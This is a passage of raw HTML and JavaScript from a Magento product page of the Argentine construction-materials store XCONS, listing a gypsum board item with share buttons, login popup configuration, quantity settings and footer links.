                        <path d="M12.9031 3.03437C11.5938 1.72187 9.85 1 7.99687 1C4.17187 1 1.05937 4.1125 1.05937 7.9375C1.05937 9.15938 1.37813 10.3531 1.98438 11.4062L1 15L4.67812 14.0344C5.69063 14.5875 6.83125 14.8781 7.99375 14.8781H7.99687C11.8188 14.8781 15 11.7656 15 7.94063C15 6.0875 14.2125 4.34687 12.9031 3.03437ZM7.99687 13.7094C6.95937 13.7094 5.94375 13.4312 5.05937 12.9062L4.85 12.7812L2.66875 13.3531L3.25 11.225L3.1125 11.0063C2.53437 10.0875 2.23125 9.02812 2.23125 7.9375C2.23125 4.75938 4.81875 2.17188 8 2.17188C9.54062 2.17188 10.9875 2.77187 12.075 3.8625C13.1625 4.95312 13.8313 6.4 13.8281 7.94063C13.8281 11.1219 11.175 13.7094 7.99687 13.7094ZM11.1594 9.39062C10.9875 9.30313 10.1344 8.88438 9.975 8.82812C9.81563 8.76875 9.7 8.74062 9.58438 8.91562C9.46875 9.09062 9.1375 9.47813 9.03438 9.59688C8.93438 9.7125 8.83125 9.72812 8.65938 9.64062C7.64062 9.13125 6.97188 8.73125 6.3 7.57812C6.12188 7.27187 6.47812 7.29375 6.80937 6.63125C6.86562 6.51562 6.8375 6.41563 6.79375 6.32812C6.75 6.24062 6.40313 5.3875 6.25938 5.04063C6.11875 4.70312 5.975 4.75 5.86875 4.74375C5.76875 4.7375 5.65312 4.7375 5.5375 4.7375C5.42188 4.7375 5.23438 4.78125 5.075 4.95312C4.91562 5.12813 4.46875 5.54688 4.46875 6.4C4.46875 7.25313 5.09063 8.07813 5.175 8.19375C5.2625 8.30938 6.39687 10.0594 8.1375 10.8125C9.2375 11.2875 9.66875 11.3281 10.2188 11.2469C10.5531 11.1969 11.2437 10.8281 11.3875 10.4219C11.5312 10.0156 11.5312 9.66875 11.4875 9.59688C11.4469 9.51875 11.3313 9.475 11.1594 9.39062Z" fill="white"/>
                    </svg>
                <span>Whatsapp</span>
            </a>
        </div>
    </div>
    <button type="button" class="share-button btn-share sto-button sto-secondary sto-md" title="Share this article">
        <svg class="sto-icon">
            <use href="#share-icon"></use>
        </svg>
        <span>Compartir</span>
    </button>
</div>

<svg class="hidden">
    <defs>
        <symbol id="share-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></symbol>

        <symbol id="facebook" viewBox="0 0 24 24" fill="#3b5998" stroke="#3b5998" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path></symbol>

        <symbol id="twitter" viewBox="0 0 24 24" fill="#1da1f2" stroke="#1da1f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-twitter"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path></symbol>

        <symbol id="email" viewBox="0 0 24 24" fill="#777" stroke="#fafafa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-mail"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></symbol>

        <symbol id="linkedin" viewBox="0 0 24 24" fill="#0077B5" stroke="#0077B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect x="2" y="9" width="4" height="12"></rect><circle cx="4" cy="4" r="2"></circle></symbol>

        <symbol id="close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x-square"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="9" x2="15" y2="15"></line><line x1="15" y1="9" x2="9" y2="15"></line></symbol>
    </defs>
</svg>
<script >
    const shareButton = document.querySelector('.share-button');
    const shareDialog = document.querySelector('.share-dialog');
    const closeButton = document.querySelector('.close-tooltip');

    function fallbackCopyTextToClipboard(text) {
        var textArea = document.createElement("textarea");
        textArea.value = text;
        textArea.style.position="fixed";  //avoid scrolling to bottom
        document.body.appendChild(textArea);
        textArea.focus();
        textArea.select();

        try {
            var successful = document.execCommand('copy');
            var msg = successful ? 'successful' : 'unsuccessful';
            console.log('Fallback: Copying text command was ' + msg);
        } catch (err) {
            console.error('Fallback: Oops, unable to copy', err);
        }

        document.body.removeChild(textArea);
    }

    function copyToClipboard(text) {
        if (!navigator.clipboard) {
            fallbackCopyTextToClipboard(text);
            return;
        }
        navigator.clipboard.writeText(text).then(function() {

        }, function(err) {

        });
    }

    shareButton.addEventListener('click', event => {
        if ((navigator.share) && (
            navigator.userAgent.match(/Android/i) ||
            navigator.userAgent.match(/webOS/i) ||
            navigator.userAgent.match(/iPhone/i) ||
            navigator.userAgent.match(/iPod/i) ||
            navigator.userAgent.match(/BlackBerry/i) ||
            navigator.userAgent.match(/Windows Phone/i)
        )) {
            navigator.share({
                title: 'Viviendaverde',
                url: 'http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html'
            }).then(() => {
                console.log('Thanks for sharing!');
            })
                .catch(console.error);
        } else {
            shareDialog.classList.add('is-open');
        }
    });

    closeButton.addEventListener('click', event => {
        shareDialog.classList.remove('is-open');
    });
</script>

                                                                        <button type="button" class="btn-addtocart-wishlist sto-button sto-secondary sto-md sto-iconright addto-another-quote-configurable">
                                    <span class="sto-label roboto-mobil-14">Agregar a otro presupuesto                                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M4 15L11 8L7.5 4.5L4 1" stroke="currentColor" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                        </span>
                                    </button>
                                                                </div>
                                                        <div class="atc-container">
                                <div id="addtocart-wishpopup" class="wishlist-popup"></div>
                            </div>
                        </div>
                        
                    </div>
                        </div>
                                    </div>
            

</div>
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=19457]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":19457,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-askit_listing.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#askit_listing.tab"
                       id="tab-label-askit_listing.tab-title">
                        Preguntas                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-askit_listing.tab-title" id="askit_listing.tab" data-role="content">
                    
<div class="block askit-question-form" id="askit-question-form" data-bind="scope:'askitQuestionForm'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#askit-question-form": {
                "Magento_Ui/js/core/app": {"components":{"askitQuestionForm_data_source":{"component":"Magento_Ui\/js\/form\/provider","submit_url":"https:\/\/www.xcons.com.ar\/askit\/question\/save\/","config":{"data":{"item_type_id":1,"item_id":"19457"}}},"askitQuestionForm":{"component":"Swissup_Askit\/js\/view\/form","provider":"askitQuestionForm_data_source","namespace":"askitQuestionForm","template":"Swissup_Askit\/question\/form","children":{"askit-messages":{"component":"Swissup_Askit\/js\/view\/messages","displayArea":"askit-messages"}}}}}            }
        }
    </script>
</div>
<div data-role="questions-list"  data-mage-init='{"Swissup_Askit/js/process-questions": {"questionsUrl":"https:\/\/www.xcons.com.ar\/questions\/placa-yeso-construccion-seco-interior.html"}}'></div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="hu0FdJub1qfcTro8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.xcons.com.ar\/","logoSuccess":"https:\/\/media.xcons.com.ar\/media\/viviendaverde\/check-email-ok.webp","logoUrl":"https:\/\/media.xcons.com.ar\/media\/email\/logo\/stores\/1\/xcons-popup-login.png","logoAlt":"Logo XCONS","swissup":{"SocialLogin":{"enabled":true,"providers":{"facebook":{"id":"facebook","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/facebook\/","label":"Entrar con Facebook","icon":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/facebook.svg"},"google":{"id":"google","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/google\/","label":"Entrar con Google","icon":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/google.svg"}}}}}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}},"swissup-login":{"component":"Swissup_SocialLogin\/js\/view\/checkout\/socialLogin","displayArea":"additional-login-form-fields"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1768960524\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.xcons.com.ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 43200,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.xcons.com.ar\/page_cache\/block\/render\/id\/19457\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_19457","catalog_product_view_sku_CONF-PLACAYESO","customer_logged_out"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/placa-yeso-construccion-seco-interior.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.xcons.com.ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
{
    ".input-text.qty": {
        "Swissup_QuantitySwitcher/js/product": [{"type":"configurable","switcher":"arrows"},{"id":"16327","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16328","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"904","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4242","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16317","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16318","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"17279","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16319","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16320","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16316","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"760","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"709","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"686","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"683","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"762","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"743","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"783","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"733","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14788","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14789","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16689","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14790","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14787","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15756","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15757","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15758","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15759","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15760","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15755","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15772","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15773","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4751","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4752","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16323","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16324","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4735","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15769","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4707","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16321","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"16322","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"645","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4732","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15765","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"4733","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14793","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14794","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15770","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"15771","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14791","minQty":1,"maxQty":10000,"qtyInc":1},{"id":"14792","minQty":1,"maxQty":10000,"qtyInc":1}]    }
}
</script>
</div><div class="sidebar sidebar-additional"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block block-product-sidebar">
    
    <div class="widget block block-static-block">
    </div>

</div></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div>
    <div class="sellers-wrapper"></div>


    <div class="datasheet-product-content">
        <h2 class="title-block">FICHA TECNICA</h2>

        <!-- FOREACH DE CADA ATRIBUTO CON IMAGEN  -->
        <div class="item-attribute-structure">

                                <div class="item-attribute sku"> <!-- STRUCTURE -->
                        <table>
                            <tr>
                                <th class="td-attribute label-attribute">
                                    <svg class="icon-attribute primary-color-vv" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M3 11.0002L8 6.00024L5.5 3.50024L3 1.00024" stroke="currentColor" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    SKU                                    <span>:</span>
                                </th>
                            </tr>
                            <tr>
                                <td class="td-attribute text-attribute"
                                    data-th="SKU">
                                                                                                                
                                </td>
                            </tr>
                        </table>
                    </div>
                                        </div>
    </div>

    <!-- VENTAJAS COMPARATIVAS -->
            
    <!-- ARCHIVOS ADJUNTOS -->

    
    <!-- CATACTERISTICAS DESTACADAS -->
    
    <!-- USOS Y APLICACIONES -->

        <!-- OBRAS DESTACADAS -->

    
        
    <!-- ACA VA UN LISTADO MOSTRANDO 3 THUMBNAILS INLINE, Y CON EL BOTON VER MAS, MOSTRARIA OTROS 3 DEBAJO. va mostrando de 3 en 3 cada vez que se clickea el boton.-->

    <!-- DETALLES TECNICOS Y CONSTRUCCION -->
    <div class="construction-product-content">
            </div>




</div></main><footer class="page-footer"><div class="footer content"><script>
require([
  'jquery'
], function($) {
  window.fbAsyncInit = function() {
      FB.init({
        appId  : 1468810583358520,
        cookie : true,
        status : true,
        oauth  : true,
        xfbml  : true
      });

      FB.Event.subscribe('edge.create',
          function(response) {
            $.ajax({
              url: 'https://www.xcons.com.ar/rewardpoints/rewardpoints/setpointsfblike/',
              type: 'POST',
              data: {pageurl: response},
            });
          }
      );
  };

  (function(d){
      var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
      js = d.createElement('script'); js.id = id; js.async = true;
      js.src = "//connect.facebook.net/en_US/all.js";
      d.getElementsByTagName('head')[0].appendChild(js);
  }(document));
});
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><footer class="jumbotron footer">
	<div class="container">
		<div class="block-content argento-grid">
			<div class="col-xs-12 col-md-10 col-lg-10">
				<nav>
					<ul>
						<li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/quienes-somos" title="Quienes somos">
        <span>Quienes somos</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a title="Vendé en XCONS">
        <span>Vendé en XCONS</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/agencias-aliadas" title="Agencias aliadas">
        <span>Agencias aliadas</span>
    </a>
</div>
</li>
						<li><div class="widget block block-cms-link">
    <a title="Ayuda">
        <span>Ayuda</span>
    </a>
</div>
</li>
					</ul>
				</nav>
				
			</div>
			<div class="col-xs-12 col-md-2 col-lg-2">
                <div class="social-accounts">
                    <a href="https://www.linkedin.com/company/xcons" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-linkedin-square" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.instagram.com/xcons_ar/" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                </div>
				<div class="legal-badges">
					<a class="datafiscal" href="http://qr.afip.gob.ar/?qr=R65jKS0ooxm5kk1dukKnog,," target="_F960AFIPInfo">
                                          <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/afip.webp" border="0" width="35" height="48" />
                                        </a>
				</div>
			</div>
		</div>
	</div>
</footer></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="jumbotron vv-footer-wrapper">
    <div class="container pb-0">
        <div class="block-content argento-grid">
          <div class="row under-footer-row pb-2 pt-1">
            <div class="col-md-12 py-0 d-flex align-items-center justify-content-center">
                <span class="d-none d-block-cmp">Ecosistema Digital SAS </span><span class="d-none-cmp">XCONS es parte del </span><img  onclick="window.location.href = 'https://www.xcons.com/'" class="img-fluid d-none-cmp" src="https://media.xcons.com.ar/media/viviendaverde/XCONS/logo-underfooter.png.png" alt="" style="margin-bottom: 3.6px;"/>
                <span class="ml-2 d-lg-inline d-none">|</span>
                <a href="https://www.xcons.com.ar/terminos-condiciones" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Términos y condiciones</a>
                 <span class="d-lg-inline d-none">|</span>
                 <a href="https://www.xcons.com.ar/privacidad" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Tu privacidad</a>
            </div>
          </div>
        </div>
    </div>
</div></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz","badge":"inline","size":"invisible","theme":"light","hl":"es"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script  data-mfmofile="true">
    require(['jquery', 'domReady!'], function($) {
        if ($('.mf-ytw-wrapper').length){
            require(['Magefan_YouTubeWidget/js/iframe']);
        }
        if ($('[data-mf-ytw-youtube-link]').length){
            require(['Magefan_YouTubeWidget/js/link']);
        }
    });
</script>
<script type="text/javascript">
    window.swissupAjaxproConfig = {"sectionLoadUrl":"https:\/\/www.xcons.com.ar\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cDovL3d3dy54Y29ucy5jb20uYXIvcGxhY2EteWVzby1jb25zdHJ1Y2Npb24tc2Vjby1pbnRlcmlvci5odG1s"};
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .block-compare .action.delete": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script data-defer-js-ignore>

    (function(_window) {
        const idleCallback = _window.requestIdleCallback || _window.setTimeout;
        function _require(scriptShortName/*, i*/) {
            return function () {
                if (typeof _window.require === 'function') {
                    // console.log('idle ' + ' ' + i + ' ' + scriptShortName);
                    _window.require([
                        scriptShortName
                    ], function (/*scriptResponse*/) {
                        // console.log(scriptResponse);
                    });
                }
            }
        }
        _window.addEventListener('load', function() {
            let defined = [];

            /**
             * Execute something after the current tick
             * of the event loop. Override for other envs
             * that have a better solution than setTimeout.
             * @param  {Function} fn function to execute later.
             */
            _window.require.nextTick = typeof requestIdleCallback !== 'undefined' ?
                (function (fn) {requestIdleCallback(fn, {timeout: 1})}) :
                (
                    typeof setTimeout !== 'undefined' ? function (fn) {
                        setTimeout(fn, 4);
                    } : function (fn) { fn(); }
                )
            ;

            if (typeof _window.require === 'function' && _window.require.hasOwnProperty('s')) {
                defined = Object.keys(_window.require.s.contexts._.defined);
            }

            for(let i=0,l=defined.length;i<l;i++) {
                idleCallback(_require(defined[i], i));
            }
        });
    }(window));
</script>
